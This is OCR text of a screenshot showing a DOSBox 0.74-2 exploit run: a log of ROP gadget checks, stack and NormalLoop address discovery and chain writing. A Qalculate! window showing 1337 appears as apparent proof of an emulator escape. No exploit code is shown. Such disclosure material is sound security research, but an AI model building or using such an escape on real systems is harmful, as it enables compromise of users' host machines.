 DOSBox 0.74-2, Cpu speed: max 100% cycles, Frameskip 0, Program:
= dosbox 0: 0x555d4d2ed000
[+] Constructing gadget chain...
[+] Checking presence of gadgets...
-> Checking gadget at 0x555d4d315d87
byte: byte 1/2: ok! 2/2: ok!
-> Checking gadget at 0x7f1f2adcc9c0
byte: byte 1/6: ok! 2/6: ok! 3/6: ok! 4/6: ok! 5/6: ok! 6/6: ok!
= gadget 0: 555d4d315d87
= gadget 1: 7ffe6f54f000
= gadget 2: 7f1f2adcc9c0
[+] Finding stack location...
[+] Trying to find address of NormalLoop: 0x555d4d31710f
f 71 31 4d 5d 55 0 0
[+] found address of NormalLoop: 0x7ffe6f56b318
[+] nbr gadget to finish docommand: 40
[+] nbr gadget to finish docommand: 5
= gadget 8: 555d4d4ee784
[+] Writing ROP...
= chain start addr : 0x7ffe6f56b318
= 8 byte chain gadgets : 0x3
= 8 byte ret gadgets : 0x5
= chain end addr : 0x7ffe6f56b358
= chain end addr : 0x7ffe6f56b358
[+] Command write ret = 47
Qalculate!
File Edit Mode Functions Variables Units Help
1337
=
1337
INTVL RAD
Keypad History Conversion
Interval arithmetics Decimal rationals Normal Decimal
STO f(x) 0xff % ( 7 8 9 / AC
x! ln √ xʸ ) 4 5 6 × DEL
mod x̄ ∑ π
sin cos tan i (x) 1 2 3 − ANS
a(x)ᵇ z y x
u kg $ to , 0 . EXP + =
Workspace 10 14 Jun, Fri 16:15:46